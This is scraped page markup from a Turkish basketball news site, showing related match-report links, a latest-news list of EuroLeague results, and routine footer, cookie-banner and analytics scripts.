                <div class="td-module-thumb"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" class="td-image-wrap" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w"   alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)">Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" class="td-image-wrap" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w"   alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı">Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" class="td-image-wrap" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w"   alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)">Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_7cb" data-td_block_id="tdi_4_7cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_7cb" data-td_block_id="tdi_4_7cb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 692bb545d9ad7
    -->

    <script type="6d233c70feb569431a20b273-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="6d233c70feb569431a20b273-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="6d233c70feb569431a20b273-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="6d233c70feb569431a20b273-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="6d233c70feb569431a20b273-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="6d233c70feb569431a20b273-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="6d233c70feb569431a20b273-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="6d233c70feb569431a20b273-text/javascript">
    
</script>

			
				<script type="6d233c70feb569431a20b273-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-6d233c70feb569431a20b273-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6d233c70feb569431a20b273-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YGxZL3UtDTQqbGQuVeZlUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764472139623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>